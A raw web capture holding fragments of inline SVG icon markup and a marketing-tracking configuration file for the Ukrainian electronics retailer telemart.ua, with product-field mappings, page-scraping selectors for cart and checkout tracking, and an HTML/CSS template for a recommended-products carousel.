1.351562 10.992188 1.34375 11.007812 C 1.335938 11.085938 1.324219 11.164062 1.3125 11.246094 C 1.3125 11.261719 1.3125 11.277344 1.308594 11.285156 C 1.296875 11.371094 1.285156 11.453125 1.28125 11.535156 C 1.28125 11.546875 1.28125 11.558594 1.28125 11.566406 C 1.269531 11.652344 1.265625 11.738281 1.261719 11.820312 C 1.261719 11.832031 1.261719 11.84375 1.261719 11.855469 C 1.253906 11.9375 1.25 12.023438 1.246094 12.109375 C 1.246094 12.117188 1.246094 12.128906 1.246094 12.140625 C 1.246094 12.222656 1.238281 12.316406 1.234375 12.398438 C 1.234375 12.410156 1.234375 12.414062 1.234375 12.425781 C 1.234375 12.511719 1.234375 12.601562 1.234375 12.683594 C 1.234375 12.695312 1.234375 12.707031 1.234375 12.71875 C 1.234375 12.726562 1.234375 12.71875 1.234375 12.71875 C 1.234375 18.851562 6.128906 23.84375 12.230469 24 C 12.324219 24 12.425781 24 12.519531 24 C 15.734375 24 18.632812 22.652344 20.695312 20.496094 C 20.757812 20.433594 20.816406 20.367188 20.878906 20.300781 C 20.878906 20.300781 20.890625 20.292969 20.890625 20.285156 C 20.949219 20.222656 21 20.160156 21.058594 20.09375 C 21.066406 20.085938 21.074219 20.074219 21.082031 20.070312 C 21.132812 20.011719 21.179688 19.953125 21.234375 19.890625 C 21.25 19.871094 21.261719 19.855469 21.277344 19.839844 C 21.320312 19.789062 21.359375 19.734375 21.410156 19.683594 C 21.429688 19.65625 21.453125 19.628906 21.472656 19.601562 C 21.503906 19.558594 21.542969 19.511719 21.574219 19.46875 C 21.59375 19.445312 21.617188 19.410156 21.636719 19.378906 C 21.667969 19.339844 21.699219 19.296875 21.730469 19.246094 C 21.757812 19.210938 21.785156 19.167969 21.816406 19.125 C 21.839844 19.09375 21.863281 19.058594 21.886719 19.027344 C 21.917969 18.976562 21.953125 18.925781 21.984375 18.871094 C 22.003906 18.84375 22.019531 18.824219 22.035156 18.796875 C 22.070312 18.746094 22.101562 18.6875 22.140625 18.628906 C 22.152344 18.605469 22.167969 18.585938 22.175781 18.566406 C 22.214844 18.5 22.25 18.441406 22.289062 18.378906 C 22.296875 18.363281 22.308594 18.347656 22.320312 18.332031 C 22.363281 18.261719 22.398438 18.1875 22.4375 18.121094 C 22.4375 18.109375 22.445312 18.105469 22.453125 18.09375 C 23.320312 16.492188 23.8125 14.660156 23.8125 12.710938 C 23.8125 10.761719 23.8125 12.710938 23.8125 12.710938 Z M 12.503906 12.726562 L 12.503906 3.082031 C 17.824219 3.082031 22.152344 7.410156 22.152344 12.726562 Z M 12.503906 12.726562 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 19.304688 14.429688 C 18.96875 15.355469 17.59375 15.183594 17.277344 15.957031 C 18.136719 15.222656 19.578125 15.878906 19.535156 17.082031 C 19.503906 19.226562 16.113281 19.179688 16.113281 16.832031 C 16.113281 14.484375 16.488281 15.078125 17.632812 14.570312 C 17.980469 14.394531 18.066406 14.375 18.261719 14.207031 C 18.347656 14.132812 18.441406 14.007812 18.484375 13.925781 Z M 18.546875 17.082031 C 18.566406 16.46875 17.765625 16.21875 17.339844 16.59375 C 17.058594 16.820312 17.078125 17.308594 17.339844 17.535156 C 17.753906 17.921875 18.558594 17.695312 18.542969 17.078125 Z M 18.546875 17.082031 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 5.476562 15.207031 L 8.558594 15.207031 L 8.558594 18.484375 L 7.574219 18.484375 L 7.574219 16.121094 L 6.460938 16.121094 L 6.460938 18.484375 L 5.476562 18.484375 Z M 5.476562 15.207031 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 14.964844 15.207031 L 15.90625 15.207031 L 15.90625 18.484375 L 14.964844 18.484375 L 14.964844 16.796875 L 14.179688 17.933594 L 14.15625 17.933594 L 13.375 16.796875 L 13.375 18.484375 L 12.429688 18.484375 L 12.429688 15.207031 L 13.375 15.207031 L 14.167969 16.445312 Z M 14.964844 15.207031 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 11.179688 15.207031 L 10.667969 16.859375 L 10.65625 16.890625 L 9.808594 15.207031 L 8.761719 15.207031 L 10.183594 18.0625 C 10.117188 18.308594 9.929688 18.523438 9.371094 18.523438 L 9.371094 19.46875 C 10.34375 19.46875 10.867188 19.015625 11.214844 18.03125 L 12.230469 15.210938 L 11.179688 15.210938 Z M 11.179688 15.207031 "/>
            </g>

        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-213" class="img">
            <g>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-214" class="img">
            <g>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-215" class="img">
            <g>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-216" class="img">
            <path d="M2.5 4.32091C2.5 4.32091 4.64286 3.33325 10 3.33325C15.3571 3.33325 17.5 4.32091 17.5 4.32091L11.6071 10.7407V15.1851L8.39286 16.6666V10.7407L2.5 4.32091Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
    </svg>


    <svg viewBox="0 0 20 20"  width="20" height="20" fill="none">
        <g id="icon-217" class="img">
            <path d="M8.3335 6.66675L5.8335 4.16675L3.3335 6.66675" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M5.83366 15.8334V4.16675" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M11.667 13.3335L14.167 15.8335L16.667 13.3335" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M14.1667 4.16675V15.8334" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-218" class="img">
            <path d="M12.1875 4.0625L6.25 10.9375L2.8125 8.125" stroke="black" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>

</svg>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://statics.esputnik.com/scripts/B1F376A32185495A8ACBC80DA38822E1.js
body_size: 228956
content:
window._esConfig={"tenantId":"B1F376A","tenantIsActive":true,"guid":"B1F376A32185495A8ACBC80DA38822E1","orgId":32087,"siteId":32087,"events":{},"version":"latest","features":{"tracking":true,"formsVersion":3,"mulanRecoms":false,"CHECK_SEGMENT_MEMBERSHIP":true,"SEGMENT_BY_CONTACT_ACTIVITY_IN_WIDGET":true,"TRACKING_EVENTS_TROTTLING_DISABLE":false},"productAvailableFields":[{"name":"tags_trend","query":"tags_trend: tagAsString(tag: \"trend\")"},{"name":"category_id","query":"categoryId"},{"name":"category_layout","query":"categoryLayout"},{"name":"tags_categories_ids","query":"tags_categories_ids: tagAsString(tag: \"categories_ids\")"},{"name":"tags_trend_category","query":"tags_trend_category: tagAsString(tag: \"trend_category\")"},{"name":"tags_price_range","query":"tags_price_range: tagAsString(tag: \"price_range\")"},{"name":"tags_status","query":"tags_status: tagAsString(tag: \"status\")"},{"name":"description","query":"descr"},{"name":"tags_custom_label_0","query":"tags_custom_label_0: tagAsString(tag: \"custom_label_0\")"},{"name":"category_parent","query":"categoryParent"},{"name":"tags_gtin","query":"tags_gtin: tagAsString(tag: \"gtin\")"},{"name":"tags_item_group_id","query":"tags_item_group_id: tagAsString(tag: \"item_group_id\")"},{"name":"item_init","query":"id"},{"name":"url","query":"url"},{"name":"tags_condition","query":"tags_condition: tagAsString(tag: \"condition\")"},{"name":"tags_historical_num_purchases","query":"tags_historical_num_purchases: tagAsString(tag: \"historical_num_purchases\")"},{"name":"tags_is_popular","query":"tags_is_popular: tagAsString(tag: \"is_popular\")"},{"name":"tags_trend_from_category","query":"tags_trend_from_category: tagAsString(tag: \"trend_from_category\")"},{"name":"brand","query":"brand"},{"name":"tags_label","query":"tags_label: tagAsString(tag: \"label\")"},{"name":"tags_bestseller_from_best_category","query":"tags_bestseller_from_best_category: tagAsString(tag: \"bestseller_from_best_category\")"},{"name":"name","query":"name"},{"name":"category","query":"category"},{"name":"tags_has_discount","query":"tags_has_discount: tagAsString(tag: \"has_discount\")"},{"name":"tags_old_price","query":"tags_old_price: tagAsString(tag: \"old_price\")"},{"name":"tags_additional_image_link","query":"tags_additional_image_link: tagAsString(tag: \"additional_image_link\")"},{"name":"tags_description_price_range","query":"tags_description_price_range: tagAsString(tag: \"description_price_range\")"},{"name":"item_group","query":"item_group: tagAsString(tag: \"item_group\")"},{"name":"name_keyword","query":"name_keyword: tagAsString(tag: \"name_keyword\")"},{"name":"tags_all_category_names","query":"tags_all_category_names: tagAsString(tag: \"all_category_names\")"},{"name":"imageurl","query":"imageUrl"},{"name":"category_grandparent","query":"categoryAncestor"},{"name":"tags_discount","query":"tags_discount: tagAsString(tag: \"discount\")"},{"name":"tags_oldprice","query":"tags_oldprice: tagAsString(tag: \"oldprice\")"},{"name":"price","query":"price"},{"name":"product_id","query":"product_id: tagAsString(tag: \"product_id\")"},{"name":"isinstock","query":"isInStock"},{"name":"tags_custom_label_2","query":"tags_custom_label_2: tagAsString(tag: \"custom_label_2\")"},{"name":"tags_custom_label_3","query":"tags_custom_label_3: tagAsString(tag: \"custom_label_3\")"},{"name":"tags_rating","query":"tags_rating: tagAsString(tag: \"rating\")"},{"name":"tags_trend_score","query":"tags_trend_score: tagAsString(tag: \"trend_score\")"},{"name":"tags_has_clicks","query":"tags_has_clicks: tagAsString(tag: \"has_clicks\")"},{"name":"tags_event_price","query":"tags_event_price: tagAsString(tag: \"event_price\")"},{"name":"product_source","query":"product_source: tagAsString(tag: \"product_source\")"}],"crawler":{"pages":{"product":[{"check":"exists","method":"attribute","selector":"#secProdAll","update":0.0,"value":"id"}],"catalog":[{"check":"exists","method":"attribute","selector":".b-catalog-row","update":0.0,"value":"class"}],"landing":[],"search":[],"main":[{"check":"exists","method":"url","selector":"(telemart\\.ua/)$","update":0.0,"value":"1"}]},"product":{"url":[],"category_id":[],"brand":[],"description":[],"imgurl":[],"isInStock":[{"method":"text","postprocessing":{"group":"","regex":"","replace":"Нет в наличии","sub":"0"},"selector":".b-i-product-available","update":1.0,"value":""}],"name":[],"price":[{"method":"attribute","selector":".b-product-top-side-head.product_wrapper","update":1.0,"value":"data-price"}],"productKey":[{"method":"url","postprocessing":{"group":"1","regex":"telemart.ua([^\\?|#]+)","replace":"","sub":""},"selector":"^([^\\?]+)","update":0.0,"value":"1"}],"tags":[],"child_ids":[]},"status_cart":[{"isUnitPrice":0.0,"method":"element","products":{"containers":".b-obox-basket-list","props":{"price":[{"method":"text","selector":".b-item.product_wrapper .b-price","update":0.0,"value":""}],"productKey":[{"method":"attribute","selector":".b-obsp-name a","update":0.0,"value":"href"}],"quantity":[{"method":"attribute","selector":".b-quant-inp","update":0.0,"value":"value"}]}},"selector":"#popupBasketAddContent .b-obox-basket-list","show":"","url":""},{"isUnitPrice":1.0,"method":"url","products":{"containers":".b-order-box-slider-item.item.active li[data-id_product]","props":{"price":[{"method":"text","postprocessing":{"group":"1","regex":"(\\d+)","replace":"","sub":""},"selector":".b-price","update":0.0,"value":""}],"productKey":[{"method":"attribute","postprocessing":{"group":"1","regex":"telemart.ua([^\\?|#]+)","replace":"","sub":""},"selector":".b-obsp-name a","update":0.0,"value":"href"}],"quantity":[{"method":"attribute","selector":".b-quant-inp","update":0.0,"value":"value"}]}},"selector":"/order/","show":"","url":"https://telemart.ua/order/"}],"checkout":[{"method":"url","orderNumber":{"method":"text","postprocessing":{"group":"1","regex":"(\\d+)","replace":"","sub":""},"selector":".b-row-ord-thank .b-head","update":0.0,"value":""},"selector":"order/success/","successMessage":{"method":"url","selector":"([^\\s]*$)","update":0.0,"value":"1"}}],"user":[{"email":{"method":"text","selector":"#ScMail","update":0.0,"value":""},"firstName":{"method":"","selector":"","update":0.0,"value":""},"phone":{"method":"","selector":"","update":0.0,"value":""}}]},"recommendations":{"120":{"id":120,"status":"DEBUG","pageType":"PRODUCT"},"26":{"id":26,"status":"DEBUG","pageType":"MAIN"}},"recommendationVariants":{"r26v26":{"recomId":26,"id":"r26v26","blockId":19343,"header":"Рекомендуемые товары","appearance":{"html":"<div class=\"es-productsContainer8\">\n\n    <p class=\"es-productsContainer--mainTitle\">\n        <span class=\"es-productsContainer--mainTitle__product\">$!recom.header</span>\n    </p>\n\n    <div class=\"es-carouselControl es-carouselControl__prev js-es-carouselControl__previous\"></div>\n    <div class=\"es-carouselControl es-carouselControl__next js-es-carouselControl__next\"></div>\n\n    <div class=\"js-es-productsContainer--items es-productsContainer--items\">\n        #foreach( $!product in $!products )\n        <div class=\"js-es-productsContainer--item es-productsContainer--item product_wrapper\" data-id_product=\"$!product.id\">\n            <div class=\"es-productsContainer--itemConteiner\">\n\n                <p class=\"es-productsContainer--itemName\">\n                    <a href=\"$!product.url\" title=\"$!product.name\">\n                        $!product.name\n                    </a>\n                </p>\n\n                <div class=\"es-productsContainer--itemInfo\">\n                    <div class=\"es-productsContainer--itemCode\">Код: <i>$!product.id</i></div>\n                  #if ($!product.tags_rating != '')\n                    <div class=\"es-productsContainer--itemRating\">\n                        #set($filled = '<span class=\"es-productsContainer--ratingStar es-productsContainer--ratingStar__filled\"></span>')\n                            #set($notFilled = '<span class=\"es-productsContainer--ratingStar\"></span>')\n                                #set($start = 1) #set($end = 5) #set($range = [$start..$end]) #foreach($i in $range) #if ($i <= $product.tags_rating) $filled #end #if ($i > $product.tags_rating) $notFilled\n                            #end\n                        #end\n                        <span class=\"es-productsContainer--ratingCount\">$!product.tags_rating</span>\n                    </div>\n                  #end\n                </div>\n\n                <div class=\"es-productsContainer--itemImg\">\n                  #if ($!product.tags_status == 'hit')\n                    <div class=\"es-productsContainer--label\">\n                        <span class=\"es-productsContainer--labelItem\">Хит продаж</span>\n                    </div>                  \n                  #end\n                  #if ($!product.tags_status == 'discount')\n                    <div class=\"es-productsContainer--label\">\n                        <span class=\"es-productsContainer--labelItem\">Акция</span>\n                    </div>  \n                  #end\n                  #if ($!product.tags_status == 'sale')\n                    <div class=\"es-productsContainer--label\">\n                        <span class=\"es-productsContainer--labelItem\">Распродажа</span>\n                    </div>     \n                  #end\n                  #if ($!product.tags_status == 'special')\n                    <div class=\"es-productsContainer--label\">\n                        <span class=\"es-productsContainer--labelItem\">Суперцена</span>\n                    </div>\n                  #end\n                    <a href=\"$!product.url\">\n                        <img src=\"$!product.imageUrl\" alt=\"$!product.name\" class=\"img\">\n                    </a>\n\n                </div>\n                  \n                <p class=\"es-productsContainer--available es-productsContainer--available__green\">В наличии</p>\n\n                #if($product.tags_sale_price !=\"\")                \n                <div class=\"es-productsContainer--itemContent\">\n                    <div class=\"es-productsContainer--itemPrice\">\n\t\t\t\t\t\t\t\t\t\t\t#set($tsp=$!product.tags_sale_price)\n\t\t\t\t\t\t\t\t\t\t\t#set($tsp=$tsp.substring(0, $tsp.indexOf('.') ))\n\t\t\t\t\t\t\t\t\t\t\t$tsp\n                        <i class=\"es-productsContainer--currency\">грн</i>\n                    </div>\n                  #end\n                  \n                #if($product.tags_sale_price ==\"\")\n                <div class=\"es-productsContainer--itemContent\">\n                    <div class=\"es-productsContainer--itemPrice\">\n                        $!product.price\n                        <i class=\"es-productsContainer--currency\">грн</i>\n                    </div>\n                  #end\n\n                    <div class=\"es-productsContainer--itemActions\">\n                        <button class=\"es-productsContainer--btn es-productsContainer--btn__compare b-link-add2compare\"></button>\n                        <button class=\"es-productsContainer--btn es-productsContainer--btn__added b-link-add2bas\" data-add-to-status-cart-product-id=\"$product.id\"></button>\n                    </div>\n                </div>\n            </div>\n        </div>\n        #end\n    </div>\n</div>","css":"/* Container styles start */\n\n.es-productsContainer8 *,\n.es-productsContainer8 :after,\n.es-productsContainer8 :before {\n    -webkit-box-sizing: border-box;\n    box-sizing: border-box;\n    outline-style: none;\n    margin: 0;\n    padding: 0;\n}\n\n.es-productsContainer8 {\n    position: relative;\n    width: 100%;\n    font-family: 'Geometria',sans-serif;\n    font-size: 12px;\n    color: #4f5250;\n    user-select: none;\n}\n\n.es-productsContainer8 .es-productsContainer--mainTitle {\n    font-size: 24px;\n    line-height: 30px;\n    color: #333;\n    font-weight: 700;\n    padding: 0 0 40px 0;\n}\n\n.es-productsContainer8 .es-productsContainer--mainTitle__product {\n    font-size: 24px;\n    line-height: 30px;\n    font-weight: 400;\n    color: #999;\n    margin: 0;\n    padding: 0;\n    display: inline;\n    vertical-align: top;\n}\n\n.es-productsContainer8 .es-productsContainer--items {\n    display: flex;\n    overflow: hidden;\n}\n\n/* Container styles end */\n\n\n/* Item styles start */\n\n.es-productsContainer8 .es-productsContainer--item {\n    max-width: 400px;\n    /*height: 530px;*/\n    padding: 0 30px;\n    box-sizing: border-box;\n    min-width: 290px;\n}\n\n@media only screen and (max-width: 700px) {\n  .es-productsContainer8 .es-productsContainer--item {\n     min-width: 178px;\n  }\n}\n\n.es-productsContainer8 .es-productsContainer--item:hover .es-productsContainer--imgControl {\n    opacity: 1;\n}\n\n.es-productsContainer8 .es-productsContainer--itemConteiner {\n    display: flex;\n    flex-direction: column;\n    align-items: flex-start;\n}\n\n.es-productsContainer8 .es-productsContainer--itemName {\n    height: 44px;\n    overflow: hidden;\n    font-size: 15px;\n    line-height: 20px;\n    font-weight: 700;\n    margin: 0 0 10px 0;\n    white-space: normal;\n}\n\n.es-productsContainer8 .es-productsContainer--itemName a {\n    color: #484f54;\n    text-decoration: none;\n    display: inline-block;\n    vertical-align: top;\n    outline: none;\n    border: none;\n    font-family: 'Geometria',sans-serif;\n    cursor: pointer;\n    transition: all 0.2s ease;\n}\n\n.es-productsContainer8 .es-productsContainer--itemName a:hover {\n    color: #a2c617;\n}\n\n.es-productsContainer8 .es-productsContainer--itemInfo {\n    display: flex;\n    justify-content: space-between;\n    align-items: baseline;\n    line-height: 21px;\n    padding: 0 0 10px 0;\n    width: 100%;\n}\n\n.es-productsContainer8 .es-productsContainer--itemCode {\n    float: left;\n    font-size: 14px;\n    color: #989ea1;\n    line-height: 21px;\n    white-space: nowrap;\n}\n\n.es-productsContainer8 .es-productsContainer--itemCode i {\n    font-style: normal;\n    color: #484f54;\n}\n\n.es-productsContainer8 .es-productsContainer--itemRating {\n    display: flex;\n    float: right;\n    padding: 4px 0 0 5px;\n}\n\n.es-productsContainer8 .es-productsContainer--ratingCount {\n    padding: 1px 0 0 5px;\n    font-size: 14px;\n    font-weight: 700;\n    color: #484f54;\n    line-height: 14px;\n    position: relative;\n    top: -1px;\n}\n\n.es-productsContainer8 .es-productsContainer--ratingStar {\n    display: inline-block;\n    width: 14px;\n    height: 13px;\n    background: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.22' height='13.94' viewBox='0 0 15.22 13.937'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23fff; stroke:%23efc500; stroke-width:1px; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M14.7 5.4a.5.5 0 0 0-.4-.33L10.1 4.3 8.07.77A.55.55 0 0 0 7.6.5a.53.53 0 0 0-.46.26L5.1 4.3.9 5.08a.5.5 0 0 0-.4.34.5.5 0 0 0 .1.5l2.9 2.96-.5 4.02a.52.52 0 0 0 .2.47.6.6 0 0 0 .32.1.55.55 0 0 0 .22-.04l3.84-1.7 3.84 1.7a.56.56 0 0 0 .54-.04.5.5 0 0 0 .22-.47l-.53-4.03 2.9-2.95a.47.47 0 0 0 .12-.5z'/%3E%3C/svg%3E\") no-repeat;\n    background-size: 14px 13px;\n}\n\n.es-productsContainer8 .es-productsContainer--ratingStar__filled {\n    background: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.22' height='12.94' viewBox='0 0 14.22 12.937'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23efc500; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M14.2 4.9a.53.53 0 0 0-.4-.33L9.6 3.8 7.57.27A.53.53 0 0 0 7.1 0a.55.55 0 0 0-.46.26L4.6 3.8l-4.17.77a.53.53 0 0 0-.4.34.5.5 0 0 0 .1.5l2.9 2.96-.52 4.02a.5.5 0 0 0 .23.47.55.55 0 0 0 .3.1.56.56 0 0 0 .24-.04l3.84-1.7 3.85 1.7a.56.56 0 0 0 .54-.04.5.5 0 0 0 .2-.47l-.52-4.03 2.9-2.95a.5.5 0 0 0 .12-.5z'/%3E%3C/svg%3E\") no-repeat;\n}\n\n.es-productsContainer8 .es-productsContainer--itemImg {\n    height: 225px;\n    position: relative;\n    width: 100%;\n    display: table;\n    z-index: 1;\n    cursor: pointer;\n}\n\n.es-productsContainer8 .es-productsContainer--itemImg a {\n  \tdisplay: inline-block;\n}\n\n.es-productsContainer8 .es-productsContainer--itemImg img {\n    display: inline-block;\n    vertical-align: middle;\n    max-width: 100%;\n    max-height: 232px;\n    width: auto;\n    height: auto;\n  \tpointer-events: none;\n}\n\n.es-productsContainer--imgControl {\n    width: 35px;\n    height: 35px;\n    border-radius: 50%;\n    background: #fff;\n    z-index: 2;\n    cursor: pointer;\n    top: 50%;\n    position: absolute;\n    margin: -17.5px 0 0 0;\n    transition: all 0.2s ease;\n    opacity: 0;\n    box-shadow: 0 2px 2px rgba(0,0,0,.2);\n}\n\n.es-productsContainer--imgControl:before,\n.es-productsContainer--imgControl:after {\n    content: '';\n    width: 35px;\n    height: 35px;\n    left: 0;\n    top: 0;\n    position: absolute;\n    transition: all 0.2s ease;\n}\n\n.es-productsContainer--imgControl:after {\n    opacity: 0;\n}\n\n.es-productsContainer--imgControl:hover:before {\n    opacity: 0;\n}\n\n.es-productsContainer--imgControl:hover:after {\n    opacity: 1;\n}\n\n.es-productsContainer--imgControl__prev {\n    left: 3px;\n}\n\n.es-productsContainer--imgControl__prev:before,\n.es-productsContainer--imgControl__prev:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35' transform='rotate(180)'%3e%3cpath fill='none' stroke='%23989ea1' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-productsContainer--imgControl__prev:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35' transform='rotate(180)'%3e%3cpath fill='none' stroke='%23acc435' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-productsContainer--imgControl__next {\n    right: 3px;\n}\n\n.es-productsContainer--imgControl__next:before,\n.es-productsContainer--imgControl__next:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35'%3e%3cpath fill='none' stroke='%23989ea1' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-productsContainer--imgControl__next:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35'%3e%3cpath fill='none' stroke='%23acc435' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-productsContainer--label {\n    right: -20px;\n    top: 0;\n    position: absolute;\n    list-style: none;\n    vertical-align: top;\n    font-size: 0;\n    line-height: 0;\n    margin: 0;\n    z-index: 2;\n}\n\n.es-productsContainer--labelItem {\n    text-transform: uppercase;\n    font-size: 12px;\n    font-weight: 700;\n    padding: 3px 10px;\n    line-height: 21px;\n    letter-spacing: .075em;\n    height: 31px;\n    text-align: center;\n    border: 2px solid #eda526;\n    display: block;\n    width: 133px;\n    border-radius: 0;\n    color: #eda526;\n    background-color: #ffffff;\n}\n\n.es-productsContainer--available {\n    min-height: 40px;\n    font-size: 14px;\n    line-height: 20px;\n    padding: 5px 0;\n    z-index: 1;\n}\n\n.es-productsContainer--available__red {\n    color: #fe33ba;\n}\n\n.es-productsContainer--available__green {\n    color: #304e92;\n}\n\n.es-productsContainer--available__gray {\n    color: #484f54;\n}\n\n.es-productsContainer8 .es-productsContainer--itemContent {\n    display: flex;\n    justify-content: space-between;\n    min-height: 70px;\n    width: 100%;\n    z-index: 1;\n}\n\n@media (max-width: 700px) {\n    .es-productsContainer8 .es-productsContainer--itemContent {\n        flex-wrap: wrap;\n    }\n}\n\n.es-productsContainer8 .es-productsContainer--itemPrice {\n    float: left;\n    line-height: 40px;\n    font-size: 28px;\n    font-weight: 700;\n    color: #484f54;\n    white-space: nowrap;\n    height: 40px;\n    font-family: 'Reem Kufi';\n}\n\n.es-productsContainer8 .es-productsContainer--itemPrice__old {\n    font-size: 16px;\n    font-weight: 700;\n    color: #989ea1;\n    line-height: 16px;\n    text-decoration: line-through;\n    padding: 0 0 4px 0;\n    clear: both;\n}\n\n.es-productsContainer8 .es-productsContainer--itemPrice__old i {\n    font-style: normal;\n    font-weight: 400;\n    font-size: 14px;\n}\n\n.es-productsContainer--currency {\n    font-style: normal;\n    font-size: 16px;\n    font-weight: 400;\n    font-family: 'Geometria', sans-serif;\n}\n\n.es-productsContainer--itemActions {\n    display: flex;\n}\n\n.es-productsContainer--btn {\n    border: 0;\n}\n\n.es-productsContainer--btn__preorder {\n    display: block;\n    float: right;\n    width: 40px;\n    height: 40px;\n    font-size: 0;\n    line-height: 0;\n    text-indent: -9999em;\n    overflow: hidden;\n    border-radius: 0;\n    border: 2px solid #eda526;\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='17'%3e%3cpath d='M21.95 2.01a.992.992 0 0 0-.16-.71 1.045 1.045 0 0 0-.21-.21A2.388 2.388 0 0 0 19.59 0H2.41A2.455 2.455 0 0 0 0 2.49v12.02A2.455 2.455 0 0 0 2.41 17h17.18A2.455 2.455 0 0 0 22 14.51V2.49a2.607 2.607 0 0 0-.05-.48zM11.22 9.93a.887.887 0 0 0 .7-.17l8.4-6.17v10.92a.739.739 0 0 1-.73.75H2.41a.739.739 0 0 1-.73-.75V3.26l8.85 6.5a.9.9 0 0 0 .69.17zM2.89 1.74h16.66l-8.33 6.12z' fill='%23989ea1' fill-rule='evenodd'/%3e%3c/svg%3e\") center center no-repeat;\n}\n\n.es-productsContainer--btn__preorder:hover {\n    border: 2px solid #eda526;\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='17'%3e%3cpath d='M21.95 2.01a.992.992 0 0 0-.16-.71 1.045 1.045 0 0 0-.21-.21A2.388 2.388 0 0 0 19.59 0H2.41A2.455 2.455 0 0 0 0 2.49v12.02A2.455 2.455 0 0 0 2.41 17h17.18A2.455 2.455 0 0 0 22 14.51V2.49a2.607 2.607 0 0 0-.05-.48zM11.22 9.93a.887.887 0 0 0 .7-.17l8.4-6.17v10.92a.739.739 0 0 1-.73.75H2.41a.739.739 0 0 1-.73-.75V3.26l8.85 6.5a.9.9 0 0 0 .69.17zM2.89 1.74h16.66l-8.33 6.12z' fill='%23eda526' fill-rule='evenodd'/%3e%3c/svg%3e\") center center no-repeat;\n}\n\n.es-productsContainer--btn__compare {\n    float: right;\n    margin: 12px 15px 0 0;\n    position: relative;\n    width: 28px;\n    height: 18px;\n    font-size: 0;\n    line-height: 0;\n    background: transparent;\n    border: 0;\n}\n\n.es-productsContainer--btn__compare:hover {\n    background: transparent;\n    border: 0;\n}\n\n.es-productsContainer--btn__compare:before,\n.es-productsContainer--btn__compare:after {\n    content: '';\n    width: 100%;\n    height: 100%;\n    left: 0;\n    top: 0;\n    position: absolute;\n    background: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='28' height='18' viewBox='0 0 28 18'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23989ea1; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M7.7 4.95a1.8 1.8 0 0 0-3.17 0L.23 12.8a1.86 1.86 0 0 0 .08 1.92 7.15 7.15 0 0 0 4.92 3.2 6 6 0 0 0 .9.07 6 6 0 0 0 .87-.1 7.15 7.15 0 0 0 4.9-3.18 1.86 1.86 0 0 0 .08-1.92zm-1.8.77a.24.24 0 0 1 .42 0l3.18 5.83H2.7zm4.7 8.1a5.6 5.6 0 0 1-3.84 2.5h-.04a4.4 4.4 0 0 1-.6.07 4.37 4.37 0 0 1-.63-.07h-.04a5.6 5.6 0 0 1-3.84-2.5.24.24 0 0 1-.02-.25l.23-.43h8.54l.24.43a.24.24 0 0 1 0 .25zm17.16-1.02l-4.3-7.85a1.8 1.8 0 0 0-3.16 0L16 12.8a1.86 1.86 0 0 0 .1 1.92 7.15 7.15 0 0 0 4.9 3.2 6 6 0 0 0 .9.07 6 6 0 0 0 .87-.1 7.15 7.15 0 0 0 4.9-3.18 1.86 1.86 0 0 0 .1-1.92zm-6.1-7.08a.24.24 0 0 1 .43 0l3.18 5.84h-6.8zm4.72 8.1a5.6 5.6 0 0 1-3.84 2.5h-.04a4.4 4.4 0 0 1-.62.07 4.37 4.37 0 0 1-.6-.07h-.05a5.6 5.6 0 